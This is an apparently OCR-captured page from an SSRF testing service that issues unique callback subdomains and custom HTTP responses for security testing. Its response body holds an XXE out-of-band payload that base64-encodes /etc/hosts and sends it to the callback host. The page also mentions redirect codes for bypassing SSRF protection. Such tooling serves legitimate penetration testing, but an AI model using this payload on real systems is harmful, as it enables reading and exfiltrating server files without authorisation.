 https://ssrf.cvssadvisor.com/instance/pdc6c0c7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Your unique subdomain
Here are your unique subdomains. You can
use them to test SSRF.
https://pdc6c0c7.c5.rs
https://pdc6c0c7.ssrf.cvssadvisor.com
Customize your instance
Customize your instance to your needs. 30X redirect status
codes might be useful for SSRF in some cases.
Customize HTTP Response
Instance Info
Here's some information about your instance.
Instance ID Requests Count
pdc6c0c7 0
This instance will be deleted permanently in 102 minutes.
Extend Instance by 1 hour
Delete Clear logs
Customize HTTP Response
Customize the HTTP response of your SSRF instance.
Status Code
This is the HTTP status code of the response. You can try to use
the redirect status codes to bypass SSRF protection.
200
Body
This is the body of the HTTP response.
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode
/resource=/etc/hosts">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'https://pdc6c0c7.c5.rs
/dtd.xml?%data;'>">
Headers
Headers are in the format of key: value. You can add
multiple headers in new lines.
Access-Control-Allow-Headers: *
Save changes
sts yet
your instance
pear here.